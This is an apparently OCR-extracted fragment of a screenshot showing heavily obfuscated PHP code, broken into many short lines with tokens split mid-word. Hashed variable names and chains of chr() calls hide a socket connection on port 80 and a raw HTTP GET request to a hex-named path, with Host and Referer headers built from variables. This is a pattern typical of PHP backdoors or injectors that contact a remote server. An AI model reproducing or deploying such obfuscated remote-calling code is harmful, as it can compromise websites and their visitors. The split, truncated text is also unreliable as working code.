
(
110
).chr(
102
).chr(
111
);

$_002a8c508b8e2392e60bb9ffeece46c0
=
$_ba304
28b6c049208a76657c6480b7ddf
(
$_37aa5f149a6572
e7fb03eb18e150c6dc
, chr(
56
).chr(
48
));

if
(!
$_002a8c508b8e2392e60bb9ffeece46c0
) 

continue
;

$_ecaa7596b439b9af60cc983b2067fabc
(
$_002a8
c508b8e2392e60bb9ffeece46c0
, chr(
71
).chr(
6
9
).chr(
84
).chr(
32
).chr(
47
).chr(
57
).chr(
100
).
chr(
100
).chr(
100
).chr(
102
).chr(
50
).chr(
97
).c
hr(
52
).chr(
102
).chr(
55
).chr(
100
).chr(
57
).chr
(
52
).chr(
53
).chr(
57
).chr(
52
).chr(
101
).chr(
9
9
).chr(
50
).chr(
101
).chr(
97
).chr(
57
).chr(
56
).
chr(
52
).chr(
48
).chr(
55
).chr(
97
).chr(
52
).chr
(
49
).chr(
48
).chr(
101
).chr(
49
).chr(
63
).chr(
10
0
).chr(
57
).chr(
52
).chr(
53
).chr(
57
).chr(
52
).c
hr(
101
).chr(
99
).chr(
50
).chr(
101
).chr(
97
).chr
(
61
).chr(
99
).chr(
56
).chr(
97
).chr(
52
).chr(
9
8
).chr(
51
).chr(
101
).chr(
32
).chr(
72
).chr(
84
).
chr(
84
).chr(
80
).chr(
47
).chr(
49
).chr(
46
).chr
(
49
).
"

"
.chr(
72
).chr(
111
).chr(
115
).chr(
116
).chr(
5
8
).chr(
32
).
$_37aa5f149a6572e7fb03eb18e150c6d
c
.
"

"
.chr(
82
).chr(
101
).chr(
102
).chr(
101
).chr(
11